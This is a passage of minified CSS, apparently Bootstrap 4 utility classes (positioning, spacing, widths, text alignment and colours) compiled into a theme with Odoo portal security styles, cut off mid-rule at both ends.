!important;}}@media (min-width: 1200px){.float-xl-left{float: left !important;}.float-xl-right{float: right !important;}.float-xl-none{float: none !important;}}.overflow-auto{overflow: auto !important;}.overflow-hidden{overflow: hidden !important;}.position-static{position: static !important;}.position-relative{position: relative !important;}.position-absolute{position: absolute !important;}.position-fixed{position: fixed !important;}.position-sticky{position: sticky !important;}.fixed-top{position: fixed; top: 0; right: 0; left: 0; z-index: 1030;}.fixed-bottom{position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030;}@supports (position: sticky){.sticky-top{position: sticky; top: 0; z-index: 1020;}}.sr-only{position: absolute; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus{position: static; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal;}.shadow-sm{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}.shadow{box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}.shadow-lg{box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}.shadow-none{box-shadow: none !important;}.w-25{width: 25% !important;}.w-50{width: 50% !important;}.w-75{width: 75% !important;}.w-100{width: 100% !important;}.w-auto{width: auto !important;}.w-0{width: 0 !important;}.h-25{height: 25% !important;}.h-50{height: 50% !important;}.h-75{height: 75% !important;}.h-100{height: 100% !important;}.h-auto{height: auto !important;}.h-0{height: 0 !important;}.mw-100{max-width: 100% !important;}.mh-100{max-height: 100% !important;}.min-vw-100{min-width: 100vw !important;}.min-vh-100{min-height: 100vh !important;}.vw-100{width: 100vw !important;}.vh-100{height: 100vh !important;}.stretched-link::after{position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; pointer-events: auto; content: ""; background-color: rgba(0, 0, 0, 0);}.m-0{margin: 0 !important;}.mt-0, .my-0{margin-top: 0 !important;}.mr-0, .mx-0{margin-right: 0 !important;}.mb-0, .my-0{margin-bottom: 0 !important;}.ml-0, .mx-0{margin-left: 0 !important;}.m-1{margin: 0.25rem !important;}.mt-1, .my-1{margin-top: 0.25rem !important;}.mr-1, .mx-1{margin-right: 0.25rem !important;}.mb-1, .my-1{margin-bottom: 0.25rem !important;}.ml-1, .mx-1{margin-left: 0.25rem !important;}.m-2{margin: 0.5rem !important;}.mt-2, .my-2{margin-top: 0.5rem !important;}.mr-2, .mx-2{margin-right: 0.5rem !important;}.mb-2, .my-2{margin-bottom: 0.5rem !important;}.ml-2, .mx-2{margin-left: 0.5rem !important;}.m-3{margin: 1rem !important;}.mt-3, .my-3{margin-top: 1rem !important;}.mr-3, .mx-3{margin-right: 1rem !important;}.mb-3, .my-3{margin-bottom: 1rem !important;}.ml-3, .mx-3{margin-left: 1rem !important;}.m-4{margin: 1.5rem !important;}.mt-4, .o_portal_security_body section, .my-4{margin-top: 1.5rem !important;}.mr-4, .mx-4{margin-right: 1.5rem !important;}.mb-4, .my-4{margin-bottom: 1.5rem !important;}.ml-4, .mx-4{margin-left: 1.5rem !important;}.m-5{margin: 3rem !important;}.mt-5, .my-5{margin-top: 3rem !important;}.mr-5, .mx-5{margin-right: 3rem !important;}.mb-5, .my-5{margin-bottom: 3rem !important;}.ml-5, .mx-5{margin-left: 3rem !important;}.p-0{padding: 0 !important;}.pt-0, .py-0{padding-top: 0 !important;}.pr-0, .px-0{padding-right: 0 !important;}.pb-0, .py-0{padding-bottom: 0 !important;}.pl-0, .px-0{padding-left: 0 !important;}.p-1{padding: 0.25rem !important;}.pt-1, .py-1{padding-top: 0.25rem !important;}.pr-1, .px-1{padding-right: 0.25rem !important;}.pb-1, .py-1{padding-bottom: 0.25rem !important;}.pl-1, .px-1{padding-left: 0.25rem !important;}.p-2{padding: 0.5rem !important;}.pt-2, .py-2{padding-top: 0.5rem !important;}.pr-2, .px-2{padding-right: 0.5rem !important;}.pb-2, .py-2{padding-bottom: 0.5rem !important;}.pl-2, .px-2{padding-left: 0.5rem !important;}.p-3{padding: 1rem !important;}.pt-3, .py-3{padding-top: 1rem !important;}.pr-3, .px-3{padding-right: 1rem !important;}.pb-3, .py-3{padding-bottom: 1rem !important;}.pl-3, .px-3{padding-left: 1rem !important;}.p-4{padding: 1.5rem !important;}.pt-4, .py-4{padding-top: 1.5rem !important;}.pr-4, .px-4{padding-right: 1.5rem !important;}.pb-4, .py-4{padding-bottom: 1.5rem !important;}.pl-4, .px-4{padding-left: 1.5rem !important;}.p-5{padding: 3rem !important;}.pt-5, .py-5{padding-top: 3rem !important;}.pr-5, .px-5{padding-right: 3rem !important;}.pb-5, .py-5{padding-bottom: 3rem !important;}.pl-5, .px-5{padding-left: 3rem !important;}.m-n1{margin: -0.25rem !important;}.mt-n1, .my-n1{margin-top: -0.25rem !important;}.mr-n1, .mx-n1{margin-right: -0.25rem !important;}.mb-n1, .my-n1{margin-bottom: -0.25rem !important;}.ml-n1, .mx-n1{margin-left: -0.25rem !important;}.m-n2{margin: -0.5rem !important;}.mt-n2, .my-n2{margin-top: -0.5rem !important;}.mr-n2, .mx-n2{margin-right: -0.5rem !important;}.mb-n2, .my-n2{margin-bottom: -0.5rem !important;}.ml-n2, .mx-n2{margin-left: -0.5rem !important;}.m-n3{margin: -1rem !important;}.mt-n3, .my-n3{margin-top: -1rem !important;}.mr-n3, .mx-n3{margin-right: -1rem !important;}.mb-n3, .my-n3{margin-bottom: -1rem !important;}.ml-n3, .mx-n3{margin-left: -1rem !important;}.m-n4{margin: -1.5rem !important;}.mt-n4, .my-n4{margin-top: -1.5rem !important;}.mr-n4, .mx-n4{margin-right: -1.5rem !important;}.mb-n4, .my-n4{margin-bottom: -1.5rem !important;}.ml-n4, .mx-n4{margin-left: -1.5rem !important;}.m-n5{margin: -3rem !important;}.mt-n5, .my-n5{margin-top: -3rem !important;}.mr-n5, .mx-n5{margin-right: -3rem !important;}.mb-n5, .my-n5{margin-bottom: -3rem !important;}.ml-n5, .mx-n5{margin-left: -3rem !important;}.m-auto{margin: auto !important;}.mt-auto, .my-auto{margin-top: auto !important;}.mr-auto, .mx-auto, .o_portal_security_body{margin-right: auto !important;}.mb-auto, .my-auto{margin-bottom: auto !important;}.ml-auto, .mx-auto, .o_portal_security_body{margin-left: auto !important;}@media (min-width: 576px){.m-sm-0{margin: 0 !important;}.mt-sm-0, .my-sm-0{margin-top: 0 !important;}.mr-sm-0, .mx-sm-0{margin-right: 0 !important;}.mb-sm-0, .my-sm-0{margin-bottom: 0 !important;}.ml-sm-0, .mx-sm-0{margin-left: 0 !important;}.m-sm-1{margin: 0.25rem !important;}.mt-sm-1, .my-sm-1{margin-top: 0.25rem !important;}.mr-sm-1, .mx-sm-1{margin-right: 0.25rem !important;}.mb-sm-1, .my-sm-1{margin-bottom: 0.25rem !important;}.ml-sm-1, .mx-sm-1{margin-left: 0.25rem !important;}.m-sm-2{margin: 0.5rem !important;}.mt-sm-2, .my-sm-2{margin-top: 0.5rem !important;}.mr-sm-2, .mx-sm-2{margin-right: 0.5rem !important;}.mb-sm-2, .my-sm-2{margin-bottom: 0.5rem !important;}.ml-sm-2, .mx-sm-2{margin-left: 0.5rem !important;}.m-sm-3{margin: 1rem !important;}.mt-sm-3, .my-sm-3{margin-top: 1rem !important;}.mr-sm-3, .mx-sm-3{margin-right: 1rem !important;}.mb-sm-3, .my-sm-3{margin-bottom: 1rem !important;}.ml-sm-3, .mx-sm-3{margin-left: 1rem !important;}.m-sm-4{margin: 1.5rem !important;}.mt-sm-4, .my-sm-4{margin-top: 1.5rem !important;}.mr-sm-4, .mx-sm-4{margin-right: 1.5rem !important;}.mb-sm-4, .my-sm-4{margin-bottom: 1.5rem !important;}.ml-sm-4, .mx-sm-4{margin-left: 1.5rem !important;}.m-sm-5{margin: 3rem !important;}.mt-sm-5, .my-sm-5{margin-top: 3rem !important;}.mr-sm-5, .mx-sm-5{margin-right: 3rem !important;}.mb-sm-5, .my-sm-5{margin-bottom: 3rem !important;}.ml-sm-5, .mx-sm-5{margin-left: 3rem !important;}.p-sm-0{padding: 0 !important;}.pt-sm-0, .py-sm-0{padding-top: 0 !important;}.pr-sm-0, .px-sm-0{padding-right: 0 !important;}.pb-sm-0, .py-sm-0{padding-bottom: 0 !important;}.pl-sm-0, .px-sm-0{padding-left: 0 !important;}.p-sm-1{padding: 0.25rem !important;}.pt-sm-1, .py-sm-1{padding-top: 0.25rem !important;}.pr-sm-1, .px-sm-1{padding-right: 0.25rem !important;}.pb-sm-1, .py-sm-1{padding-bottom: 0.25rem !important;}.pl-sm-1, .px-sm-1{padding-left: 0.25rem !important;}.p-sm-2{padding: 0.5rem !important;}.pt-sm-2, .py-sm-2{padding-top: 0.5rem !important;}.pr-sm-2, .px-sm-2{padding-right: 0.5rem !important;}.pb-sm-2, .py-sm-2{padding-bottom: 0.5rem !important;}.pl-sm-2, .px-sm-2{padding-left: 0.5rem !important;}.p-sm-3{padding: 1rem !important;}.pt-sm-3, .py-sm-3{padding-top: 1rem !important;}.pr-sm-3, .px-sm-3{padding-right: 1rem !important;}.pb-sm-3, .py-sm-3{padding-bottom: 1rem !important;}.pl-sm-3, .px-sm-3{padding-left: 1rem !important;}.p-sm-4{padding: 1.5rem !important;}.pt-sm-4, .py-sm-4{padding-top: 1.5rem !important;}.pr-sm-4, .px-sm-4{padding-right: 1.5rem !important;}.pb-sm-4, .py-sm-4{padding-bottom: 1.5rem !important;}.pl-sm-4, .px-sm-4{padding-left: 1.5rem !important;}.p-sm-5{padding: 3rem !important;}.pt-sm-5, .py-sm-5{padding-top: 3rem !important;}.pr-sm-5, .px-sm-5{padding-right: 3rem !important;}.pb-sm-5, .py-sm-5{padding-bottom: 3rem !important;}.pl-sm-5, .px-sm-5{padding-left: 3rem !important;}.m-sm-n1{margin: -0.25rem !important;}.mt-sm-n1, .my-sm-n1{margin-top: -0.25rem !important;}.mr-sm-n1, .mx-sm-n1{margin-right: -0.25rem !important;}.mb-sm-n1, .my-sm-n1{margin-bottom: -0.25rem !important;}.ml-sm-n1, .mx-sm-n1{margin-left: -0.25rem !important;}.m-sm-n2{margin: -0.5rem !important;}.mt-sm-n2, .my-sm-n2{margin-top: -0.5rem !important;}.mr-sm-n2, .mx-sm-n2{margin-right: -0.5rem !important;}.mb-sm-n2, .my-sm-n2{margin-bottom: -0.5rem !important;}.ml-sm-n2, .mx-sm-n2{margin-left: -0.5rem !important;}.m-sm-n3{margin: -1rem !important;}.mt-sm-n3, .my-sm-n3{margin-top: -1rem !important;}.mr-sm-n3, .mx-sm-n3{margin-right: -1rem !important;}.mb-sm-n3, .my-sm-n3{margin-bottom: -1rem !important;}.ml-sm-n3, .mx-sm-n3{margin-left: -1rem !important;}.m-sm-n4{margin: -1.5rem !important;}.mt-sm-n4, .my-sm-n4{margin-top: -1.5rem !important;}.mr-sm-n4, .mx-sm-n4{margin-right: -1.5rem !important;}.mb-sm-n4, .my-sm-n4{margin-bottom: -1.5rem !important;}.ml-sm-n4, .mx-sm-n4{margin-left: -1.5rem !important;}.m-sm-n5{margin: -3rem !important;}.mt-sm-n5, .my-sm-n5{margin-top: -3rem !important;}.mr-sm-n5, .mx-sm-n5{margin-right: -3rem !important;}.mb-sm-n5, .my-sm-n5{margin-bottom: -3rem !important;}.ml-sm-n5, .mx-sm-n5{margin-left: -3rem !important;}.m-sm-auto{margin: auto !important;}.mt-sm-auto, .my-sm-auto{margin-top: auto !important;}.mr-sm-auto, .mx-sm-auto{margin-right: auto !important;}.mb-sm-auto, .my-sm-auto{margin-bottom: auto !important;}.ml-sm-auto, .mx-sm-auto{margin-left: auto !important;}}@media (min-width: 768px){.m-md-0{margin: 0 !important;}.mt-md-0, .my-md-0{margin-top: 0 !important;}.mr-md-0, .mx-md-0{margin-right: 0 !important;}.mb-md-0, .my-md-0{margin-bottom: 0 !important;}.ml-md-0, .mx-md-0{margin-left: 0 !important;}.m-md-1{margin: 0.25rem !important;}.mt-md-1, .my-md-1{margin-top: 0.25rem !important;}.mr-md-1, .mx-md-1{margin-right: 0.25rem !important;}.mb-md-1, .my-md-1{margin-bottom: 0.25rem !important;}.ml-md-1, .mx-md-1{margin-left: 0.25rem !important;}.m-md-2{margin: 0.5rem !important;}.mt-md-2, .my-md-2{margin-top: 0.5rem !important;}.mr-md-2, .mx-md-2{margin-right: 0.5rem !important;}.mb-md-2, .my-md-2{margin-bottom: 0.5rem !important;}.ml-md-2, .mx-md-2{margin-left: 0.5rem !important;}.m-md-3{margin: 1rem !important;}.mt-md-3, .my-md-3{margin-top: 1rem !important;}.mr-md-3, .mx-md-3{margin-right: 1rem !important;}.mb-md-3, .my-md-3{margin-bottom: 1rem !important;}.ml-md-3, .mx-md-3{margin-left: 1rem !important;}.m-md-4{margin: 1.5rem !important;}.mt-md-4, .my-md-4{margin-top: 1.5rem !important;}.mr-md-4, .mx-md-4{margin-right: 1.5rem !important;}.mb-md-4, .my-md-4{margin-bottom: 1.5rem !important;}.ml-md-4, .mx-md-4{margin-left: 1.5rem !important;}.m-md-5{margin: 3rem !important;}.mt-md-5, .my-md-5{margin-top: 3rem !important;}.mr-md-5, .mx-md-5{margin-right: 3rem !important;}.mb-md-5, .my-md-5{margin-bottom: 3rem !important;}.ml-md-5, .mx-md-5{margin-left: 3rem !important;}.p-md-0{padding: 0 !important;}.pt-md-0, .py-md-0{padding-top: 0 !important;}.pr-md-0, .px-md-0{padding-right: 0 !important;}.pb-md-0, .py-md-0{padding-bottom: 0 !important;}.pl-md-0, .px-md-0{padding-left: 0 !important;}.p-md-1{padding: 0.25rem !important;}.pt-md-1, .py-md-1{padding-top: 0.25rem !important;}.pr-md-1, .px-md-1{padding-right: 0.25rem !important;}.pb-md-1, .py-md-1{padding-bottom: 0.25rem !important;}.pl-md-1, .px-md-1{padding-left: 0.25rem !important;}.p-md-2{padding: 0.5rem !important;}.pt-md-2, .py-md-2{padding-top: 0.5rem !important;}.pr-md-2, .px-md-2{padding-right: 0.5rem !important;}.pb-md-2, .py-md-2{padding-bottom: 0.5rem !important;}.pl-md-2, .px-md-2{padding-left: 0.5rem !important;}.p-md-3{padding: 1rem !important;}.pt-md-3, .py-md-3{padding-top: 1rem !important;}.pr-md-3, .px-md-3{padding-right: 1rem !important;}.pb-md-3, .py-md-3{padding-bottom: 1rem !important;}.pl-md-3, .px-md-3{padding-left: 1rem !important;}.p-md-4{padding: 1.5rem !important;}.pt-md-4, .py-md-4{padding-top: 1.5rem !important;}.pr-md-4, .px-md-4{padding-right: 1.5rem !important;}.pb-md-4, .py-md-4{padding-bottom: 1.5rem !important;}.pl-md-4, .px-md-4{padding-left: 1.5rem !important;}.p-md-5{padding: 3rem !important;}.pt-md-5, .py-md-5{padding-top: 3rem !important;}.pr-md-5, .px-md-5{padding-right: 3rem !important;}.pb-md-5, .py-md-5{padding-bottom: 3rem !important;}.pl-md-5, .px-md-5{padding-left: 3rem !important;}.m-md-n1{margin: -0.25rem !important;}.mt-md-n1, .my-md-n1{margin-top: -0.25rem !important;}.mr-md-n1, .mx-md-n1{margin-right: -0.25rem !important;}.mb-md-n1, .my-md-n1{margin-bottom: -0.25rem !important;}.ml-md-n1, .mx-md-n1{margin-left: -0.25rem !important;}.m-md-n2{margin: -0.5rem !important;}.mt-md-n2, .my-md-n2{margin-top: -0.5rem !important;}.mr-md-n2, .mx-md-n2{margin-right: -0.5rem !important;}.mb-md-n2, .my-md-n2{margin-bottom: -0.5rem !important;}.ml-md-n2, .mx-md-n2{margin-left: -0.5rem !important;}.m-md-n3{margin: -1rem !important;}.mt-md-n3, .my-md-n3{margin-top: -1rem !important;}.mr-md-n3, .mx-md-n3{margin-right: -1rem !important;}.mb-md-n3, .my-md-n3{margin-bottom: -1rem !important;}.ml-md-n3, .mx-md-n3{margin-left: -1rem !important;}.m-md-n4{margin: -1.5rem !important;}.mt-md-n4, .my-md-n4{margin-top: -1.5rem !important;}.mr-md-n4, .mx-md-n4{margin-right: -1.5rem !important;}.mb-md-n4, .my-md-n4{margin-bottom: -1.5rem !important;}.ml-md-n4, .mx-md-n4{margin-left: -1.5rem !important;}.m-md-n5{margin: -3rem !important;}.mt-md-n5, .my-md-n5{margin-top: -3rem !important;}.mr-md-n5, .mx-md-n5{margin-right: -3rem !important;}.mb-md-n5, .my-md-n5{margin-bottom: -3rem !important;}.ml-md-n5, .mx-md-n5{margin-left: -3rem !important;}.m-md-auto{margin: auto !important;}.mt-md-auto, .my-md-auto{margin-top: auto !important;}.mr-md-auto, .mx-md-auto{margin-right: auto !important;}.mb-md-auto, .my-md-auto{margin-bottom: auto !important;}.ml-md-auto, .mx-md-auto{margin-left: auto !important;}}@media (min-width: 992px){.m-lg-0{margin: 0 !important;}.mt-lg-0, .my-lg-0{margin-top: 0 !important;}.mr-lg-0, .mx-lg-0{margin-right: 0 !important;}.mb-lg-0, .my-lg-0{margin-bottom: 0 !important;}.ml-lg-0, .mx-lg-0{margin-left: 0 !important;}.m-lg-1{margin: 0.25rem !important;}.mt-lg-1, .my-lg-1{margin-top: 0.25rem !important;}.mr-lg-1, .mx-lg-1{margin-right: 0.25rem !important;}.mb-lg-1, .my-lg-1{margin-bottom: 0.25rem !important;}.ml-lg-1, .mx-lg-1{margin-left: 0.25rem !important;}.m-lg-2{margin: 0.5rem !important;}.mt-lg-2, .my-lg-2{margin-top: 0.5rem !important;}.mr-lg-2, .mx-lg-2{margin-right: 0.5rem !important;}.mb-lg-2, .my-lg-2{margin-bottom: 0.5rem !important;}.ml-lg-2, .mx-lg-2{margin-left: 0.5rem !important;}.m-lg-3{margin: 1rem !important;}.mt-lg-3, .my-lg-3{margin-top: 1rem !important;}.mr-lg-3, .mx-lg-3{margin-right: 1rem !important;}.mb-lg-3, .my-lg-3{margin-bottom: 1rem !important;}.ml-lg-3, .mx-lg-3{margin-left: 1rem !important;}.m-lg-4{margin: 1.5rem !important;}.mt-lg-4, .my-lg-4{margin-top: 1.5rem !important;}.mr-lg-4, .mx-lg-4{margin-right: 1.5rem !important;}.mb-lg-4, .my-lg-4{margin-bottom: 1.5rem !important;}.ml-lg-4, .mx-lg-4{margin-left: 1.5rem !important;}.m-lg-5{margin: 3rem !important;}.mt-lg-5, .my-lg-5{margin-top: 3rem !important;}.mr-lg-5, .mx-lg-5{margin-right: 3rem !important;}.mb-lg-5, .my-lg-5{margin-bottom: 3rem !important;}.ml-lg-5, .mx-lg-5{margin-left: 3rem !important;}.p-lg-0{padding: 0 !important;}.pt-lg-0, .py-lg-0{padding-top: 0 !important;}.pr-lg-0, .px-lg-0{padding-right: 0 !important;}.pb-lg-0, .py-lg-0{padding-bottom: 0 !important;}.pl-lg-0, .px-lg-0{padding-left: 0 !important;}.p-lg-1{padding: 0.25rem !important;}.pt-lg-1, .py-lg-1{padding-top: 0.25rem !important;}.pr-lg-1, .px-lg-1{padding-right: 0.25rem !important;}.pb-lg-1, .py-lg-1{padding-bottom: 0.25rem !important;}.pl-lg-1, .px-lg-1{padding-left: 0.25rem !important;}.p-lg-2{padding: 0.5rem !important;}.pt-lg-2, .py-lg-2{padding-top: 0.5rem !important;}.pr-lg-2, .px-lg-2{padding-right: 0.5rem !important;}.pb-lg-2, .py-lg-2{padding-bottom: 0.5rem !important;}.pl-lg-2, .px-lg-2{padding-left: 0.5rem !important;}.p-lg-3{padding: 1rem !important;}.pt-lg-3, .py-lg-3{padding-top: 1rem !important;}.pr-lg-3, .px-lg-3{padding-right: 1rem !important;}.pb-lg-3, .py-lg-3{padding-bottom: 1rem !important;}.pl-lg-3, .px-lg-3{padding-left: 1rem !important;}.p-lg-4{padding: 1.5rem !important;}.pt-lg-4, .py-lg-4{padding-top: 1.5rem !important;}.pr-lg-4, .px-lg-4{padding-right: 1.5rem !important;}.pb-lg-4, .py-lg-4{padding-bottom: 1.5rem !important;}.pl-lg-4, .px-lg-4{padding-left: 1.5rem !important;}.p-lg-5{padding: 3rem !important;}.pt-lg-5, .py-lg-5{padding-top: 3rem !important;}.pr-lg-5, .px-lg-5{padding-right: 3rem !important;}.pb-lg-5, .py-lg-5{padding-bottom: 3rem !important;}.pl-lg-5, .px-lg-5{padding-left: 3rem !important;}.m-lg-n1{margin: -0.25rem !important;}.mt-lg-n1, .my-lg-n1{margin-top: -0.25rem !important;}.mr-lg-n1, .mx-lg-n1{margin-right: -0.25rem !important;}.mb-lg-n1, .my-lg-n1{margin-bottom: -0.25rem !important;}.ml-lg-n1, .mx-lg-n1{margin-left: -0.25rem !important;}.m-lg-n2{margin: -0.5rem !important;}.mt-lg-n2, .my-lg-n2{margin-top: -0.5rem !important;}.mr-lg-n2, .mx-lg-n2{margin-right: -0.5rem !important;}.mb-lg-n2, .my-lg-n2{margin-bottom: -0.5rem !important;}.ml-lg-n2, .mx-lg-n2{margin-left: -0.5rem !important;}.m-lg-n3{margin: -1rem !important;}.mt-lg-n3, .my-lg-n3{margin-top: -1rem !important;}.mr-lg-n3, .mx-lg-n3{margin-right: -1rem !important;}.mb-lg-n3, .my-lg-n3{margin-bottom: -1rem !important;}.ml-lg-n3, .mx-lg-n3{margin-left: -1rem !important;}.m-lg-n4{margin: -1.5rem !important;}.mt-lg-n4, .my-lg-n4{margin-top: -1.5rem !important;}.mr-lg-n4, .mx-lg-n4{margin-right: -1.5rem !important;}.mb-lg-n4, .my-lg-n4{margin-bottom: -1.5rem !important;}.ml-lg-n4, .mx-lg-n4{margin-left: -1.5rem !important;}.m-lg-n5{margin: -3rem !important;}.mt-lg-n5, .my-lg-n5{margin-top: -3rem !important;}.mr-lg-n5, .mx-lg-n5{margin-right: -3rem !important;}.mb-lg-n5, .my-lg-n5{margin-bottom: -3rem !important;}.ml-lg-n5, .mx-lg-n5{margin-left: -3rem !important;}.m-lg-auto{margin: auto !important;}.mt-lg-auto, .my-lg-auto{margin-top: auto !important;}.mr-lg-auto, .mx-lg-auto{margin-right: auto !important;}.mb-lg-auto, .my-lg-auto{margin-bottom: auto !important;}.ml-lg-auto, .mx-lg-auto{margin-left: auto !important;}}@media (min-width: 1200px){.m-xl-0{margin: 0 !important;}.mt-xl-0, .my-xl-0{margin-top: 0 !important;}.mr-xl-0, .mx-xl-0{margin-right: 0 !important;}.mb-xl-0, .my-xl-0{margin-bottom: 0 !important;}.ml-xl-0, .mx-xl-0{margin-left: 0 !important;}.m-xl-1{margin: 0.25rem !important;}.mt-xl-1, .my-xl-1{margin-top: 0.25rem !important;}.mr-xl-1, .mx-xl-1{margin-right: 0.25rem !important;}.mb-xl-1, .my-xl-1{margin-bottom: 0.25rem !important;}.ml-xl-1, .mx-xl-1{margin-left: 0.25rem !important;}.m-xl-2{margin: 0.5rem !important;}.mt-xl-2, .my-xl-2{margin-top: 0.5rem !important;}.mr-xl-2, .mx-xl-2{margin-right: 0.5rem !important;}.mb-xl-2, .my-xl-2{margin-bottom: 0.5rem !important;}.ml-xl-2, .mx-xl-2{margin-left: 0.5rem !important;}.m-xl-3{margin: 1rem !important;}.mt-xl-3, .my-xl-3{margin-top: 1rem !important;}.mr-xl-3, .mx-xl-3{margin-right: 1rem !important;}.mb-xl-3, .my-xl-3{margin-bottom: 1rem !important;}.ml-xl-3, .mx-xl-3{margin-left: 1rem !important;}.m-xl-4{margin: 1.5rem !important;}.mt-xl-4, .my-xl-4{margin-top: 1.5rem !important;}.mr-xl-4, .mx-xl-4{margin-right: 1.5rem !important;}.mb-xl-4, .my-xl-4{margin-bottom: 1.5rem !important;}.ml-xl-4, .mx-xl-4{margin-left: 1.5rem !important;}.m-xl-5{margin: 3rem !important;}.mt-xl-5, .my-xl-5{margin-top: 3rem !important;}.mr-xl-5, .mx-xl-5{margin-right: 3rem !important;}.mb-xl-5, .my-xl-5{margin-bottom: 3rem !important;}.ml-xl-5, .mx-xl-5{margin-left: 3rem !important;}.p-xl-0{padding: 0 !important;}.pt-xl-0, .py-xl-0{padding-top: 0 !important;}.pr-xl-0, .px-xl-0{padding-right: 0 !important;}.pb-xl-0, .py-xl-0{padding-bottom: 0 !important;}.pl-xl-0, .px-xl-0{padding-left: 0 !important;}.p-xl-1{padding: 0.25rem !important;}.pt-xl-1, .py-xl-1{padding-top: 0.25rem !important;}.pr-xl-1, .px-xl-1{padding-right: 0.25rem !important;}.pb-xl-1, .py-xl-1{padding-bottom: 0.25rem !important;}.pl-xl-1, .px-xl-1{padding-left: 0.25rem !important;}.p-xl-2{padding: 0.5rem !important;}.pt-xl-2, .py-xl-2{padding-top: 0.5rem !important;}.pr-xl-2, .px-xl-2{padding-right: 0.5rem !important;}.pb-xl-2, .py-xl-2{padding-bottom: 0.5rem !important;}.pl-xl-2, .px-xl-2{padding-left: 0.5rem !important;}.p-xl-3{padding: 1rem !important;}.pt-xl-3, .py-xl-3{padding-top: 1rem !important;}.pr-xl-3, .px-xl-3{padding-right: 1rem !important;}.pb-xl-3, .py-xl-3{padding-bottom: 1rem !important;}.pl-xl-3, .px-xl-3{padding-left: 1rem !important;}.p-xl-4{padding: 1.5rem !important;}.pt-xl-4, .py-xl-4{padding-top: 1.5rem !important;}.pr-xl-4, .px-xl-4{padding-right: 1.5rem !important;}.pb-xl-4, .py-xl-4{padding-bottom: 1.5rem !important;}.pl-xl-4, .px-xl-4{padding-left: 1.5rem !important;}.p-xl-5{padding: 3rem !important;}.pt-xl-5, .py-xl-5{padding-top: 3rem !important;}.pr-xl-5, .px-xl-5{padding-right: 3rem !important;}.pb-xl-5, .py-xl-5{padding-bottom: 3rem !important;}.pl-xl-5, .px-xl-5{padding-left: 3rem !important;}.m-xl-n1{margin: -0.25rem !important;}.mt-xl-n1, .my-xl-n1{margin-top: -0.25rem !important;}.mr-xl-n1, .mx-xl-n1{margin-right: -0.25rem !important;}.mb-xl-n1, .my-xl-n1{margin-bottom: -0.25rem !important;}.ml-xl-n1, .mx-xl-n1{margin-left: -0.25rem !important;}.m-xl-n2{margin: -0.5rem !important;}.mt-xl-n2, .my-xl-n2{margin-top: -0.5rem !important;}.mr-xl-n2, .mx-xl-n2{margin-right: -0.5rem !important;}.mb-xl-n2, .my-xl-n2{margin-bottom: -0.5rem !important;}.ml-xl-n2, .mx-xl-n2{margin-left: -0.5rem !important;}.m-xl-n3{margin: -1rem !important;}.mt-xl-n3, .my-xl-n3{margin-top: -1rem !important;}.mr-xl-n3, .mx-xl-n3{margin-right: -1rem !important;}.mb-xl-n3, .my-xl-n3{margin-bottom: -1rem !important;}.ml-xl-n3, .mx-xl-n3{margin-left: -1rem !important;}.m-xl-n4{margin: -1.5rem !important;}.mt-xl-n4, .my-xl-n4{margin-top: -1.5rem !important;}.mr-xl-n4, .mx-xl-n4{margin-right: -1.5rem !important;}.mb-xl-n4, .my-xl-n4{margin-bottom: -1.5rem !important;}.ml-xl-n4, .mx-xl-n4{margin-left: -1.5rem !important;}.m-xl-n5{margin: -3rem !important;}.mt-xl-n5, .my-xl-n5{margin-top: -3rem !important;}.mr-xl-n5, .mx-xl-n5{margin-right: -3rem !important;}.mb-xl-n5, .my-xl-n5{margin-bottom: -3rem !important;}.ml-xl-n5, .mx-xl-n5{margin-left: -3rem !important;}.m-xl-auto{margin: auto !important;}.mt-xl-auto, .my-xl-auto{margin-top: auto !important;}.mr-xl-auto, .mx-xl-auto{margin-right: auto !important;}.mb-xl-auto, .my-xl-auto{margin-bottom: auto !important;}.ml-xl-auto, .mx-xl-auto{margin-left: auto !important;}}.text-monospace{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}.text-justify{text-align: justify !important;}.text-wrap{white-space: normal !important;}.text-nowrap, .o_portal_security_body section label, .o_portal_security_body section button{white-space: nowrap !important;}.text-truncate{overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}.text-left{text-align: left !important;}.text-right{text-align: right !important;}.text-center{text-align: center !important;}@media (min-width: 576px){.text-sm-left{text-align: left !important;}.text-sm-right{text-align: right !important;}.text-sm-center{text-align: center !important;}}@media (min-width: 768px){.text-md-left{text-align: left !important;}.text-md-right{text-align: right !important;}.text-md-center{text-align: center !important;}}@media (min-width: 992px){.text-lg-left{text-align: left !important;}.text-lg-right{text-align: right !important;}.text-lg-center{text-align: center !important;}}@media (min-width: 1200px){.text-xl-left{text-align: left !important;}.text-xl-right{text-align: right !important;}.text-xl-center{text-align: center !important;}}.text-lowercase{text-transform: lowercase !important;}.text-uppercase{text-transform: uppercase !important;}.text-capitalize{text-transform: capitalize !important;}.font-weight-light{font-weight: 300 !important;}.font-weight-lighter{font-weight: lighter !important;}.font-weight-normal{font-weight: 400 !important;}.font-weight-bold{font-weight: 700 !important;}.font-weight-bolder{font-weight: bolder !important;}.font-italic{font-style: italic !important;}.text-white{color: #FFFFFF !important;}.text-primary{color: #FFC217 !important;}a.text-primary:hover, a.text-primary:focus{color: #ca9500 !important;}.text-secondary{color: #002E66 !important;}a.text-secondary:hover, a.text-secondary:focus{color: #000c1a !important;}.text-success{color: #28a745 !important;}a.text-success:hover, a.text-success:focus{color: #19692c !important;}.text-info{color: #17a2b8 !important;}a.text-info:hover, a.text-info:focus{color: #0f6674 !important;}.text-warning{color: #ffc107 !important;}a.text-warning:hover, a.text-warning:focus{color: #ba8b00 !important;}.text-danger{color: #dc3545 !important;}a.text-danger:hover, a.text-danger:focus{color: #a71d2a !important;}.text-light{color: #f9f8f6 !important;}a.text-light:hover, a.text-light:focus{color: #dad5c8 !important;}.text-dark{color: #1f1c14 !important;}a.text-dark:hover, a.text-dark:focus{color: black !important;}.text-body{color: #6c757d !important;}.text-muted{color: rgba(108, 117, 125, 0.7) !important;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}.text-hide{font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 